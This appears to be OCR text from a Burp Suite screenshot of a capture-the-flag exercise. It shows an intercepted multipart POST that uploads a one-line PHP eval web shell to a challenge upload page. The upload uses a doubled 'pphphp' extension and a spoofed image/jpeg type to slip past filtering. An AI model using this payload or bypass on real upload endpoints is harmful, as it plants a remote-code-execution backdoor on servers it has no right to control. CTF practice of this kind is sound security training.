 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://ctf.dropsec.xyz:1007 [101.132.41.135]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Uploads_System.php HTTP/1.1
Host: ctf.dropsec.xyz:1007
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13526245326859
Content-Length: 338
Connection: close
Referer: http://ctf.dropsec.xyz:1007/Uploads_System.php
Upgrade-Insecure-Requests: 1
-----------------------------13526245326859
Content-Disposition: form-data; name="file"; filename="config.pphphp"
Content-Type: image/jpeg
<?php
@eval($_POST['aaa']);
?>
-----------------------------13526245326859
Content-Disposition: form-data; name="submit"
Submit
-----------------------------13526245326859--
? < + > Type a search term 0 matches